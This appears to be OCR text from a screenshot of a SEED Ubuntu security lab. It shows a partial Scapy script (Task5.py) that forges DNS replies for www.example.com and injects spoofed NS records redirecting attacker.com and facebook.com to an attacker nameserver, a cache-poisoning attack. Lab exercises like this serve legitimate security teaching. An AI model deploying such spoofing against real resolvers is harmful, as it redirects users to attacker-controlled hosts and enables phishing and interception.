 d Ubuntu 20.04 - VMware Workstation
Edit View VM Tabs Help
Type here to search
My Computer
Seed Ubuntu 20.04
Seed Ubuntu 20.04-2
Clone of Seed Ubuntu 2
Shared VMs
Home
Seed Ubuntu 20.04
Activities
Text Editor
Nov 1 14:43
Open
*Task5.py
~/LABS/Lab 8/Labsetup/volumes
Save
Spoof_Ns_Records.py
Task4.py
*Task5.py
1 from scapy. all import *
2 def spoof_dns (pkt) :
3
4 if(DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode("utf-8")):
5 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
6 UDPpkt = UDP (dport=pkt[UDP].sport, sport=53)
7 Anssec = DNSRR( rrname=pkt[DNS].qd.qname, type='A' , rdata='1.2.3.4',
ttl=259200)
8 NSSec1= DNSRR( rrname="attacker.com", type='NS' ,
rdata='ns.attacker32.com', ttl=259200)
9 NSSec2= DNSRR( rrname="facebook.com", type='NS' ,
rdata='ns.attacker32.com', ttl=259200)
10 Anssec1 = DNSRR( rrname="ns1.attacker.com", type='A' , rdata='1.2.3.4',
ttl=259200)
11 Anssec2 = DNSRR( rrname="ns2.attacker.com", type='A' , rdata='2.3.4.5',
ttl=259200)
12 DNSpkt = DNS (id=pkt[DNS].id, qd=pkt[DNS].qd,aa=1, rd=0, qdcount=1,
qr=1, ancount=1,nscount=2,ns=NSSec1/NSSec2,an=Anssec, ar=Anssec1/Anssec2)
13 spoofpkt = IPpkt/UDPpkt/DNSpkt
Python
Tab Width: 8
Ln 14, Col 48
INS